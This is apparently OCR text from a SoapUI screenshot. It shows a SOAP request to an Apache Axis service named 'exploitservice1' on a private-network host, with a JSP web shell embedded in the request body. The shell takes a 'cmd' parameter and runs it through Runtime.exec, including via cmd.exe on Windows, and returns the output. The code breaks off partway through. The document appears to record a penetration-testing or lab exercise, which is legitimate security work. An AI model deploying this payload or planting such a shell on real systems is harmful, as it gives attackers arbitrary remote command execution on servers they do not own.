 Empty SOAP REST Import Save All Forum Trial Preferences Proxy Endpoint Explorer
Navigator
Projects
adminservice
AdminServiceSoapBinding
AdminService
SO AP Request 1
exploit
exploitservice1SoapBinding
doubles
doubles
doubles
doubles
ints
SO AP Request 1
ints
ints
ints
longs
longs
SO AP Request 1
longs
longs
nextBoolean
nextBytes
nextDouble
nextFloat
nextGaussian
nextInt
nextInt
nextLong
setSeed
SoapUI Start Page
SO AP Request 1
XML
Raw
SO AP Request 1
http://172.16.64.119:8080/axis/services/exploitservice1
XML
Raw
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:main
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<api:in0><![CDATA[
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p;
if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){
p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd"));
}
else{
p = Runtime.getRuntime().exec(request.getParameter("cmd"));
}
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
XML
Raw